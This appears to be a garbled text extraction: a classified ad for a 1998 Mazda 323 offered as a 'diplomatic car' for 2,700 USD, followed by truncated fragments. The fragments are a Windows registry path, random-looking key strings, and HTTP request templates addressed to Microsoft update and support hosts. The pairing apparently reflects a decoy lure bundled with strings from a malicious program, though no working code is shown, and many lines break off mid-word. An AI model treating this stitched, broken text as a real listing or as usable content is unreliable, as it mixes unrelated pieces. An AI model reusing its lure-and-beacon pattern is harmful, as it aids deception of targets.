 Diplomatic car for sale
MODEL: Mazda 323- 1998 DISPLACEMEN
TRANSMISSION: Automatic FUEL: Benzin
MILEAGE: 145.000 km
Power Steering – Electric Windows - AM/
Electric Mirrors - Air Conditioning - Rem
locking with Alarm - Extra snow tires.
PRICE: 2.700 $ (USD)
CONTACT: &&&&&&&& - &&&&&&&&&
THE CAR IS IN A VERY GOOD CONDITIONS
s NT\CurrentVe
are\Microsoft\
3497888hf8943hf89j389
97888hf8943hf89j389fj8934jf
update.microsoft.com GE
Host: %s
Connection: close
/ www.microsoft.com
Host: %s
Connection: close
/ support.microsoft.co
Host: %s
Connection: close
http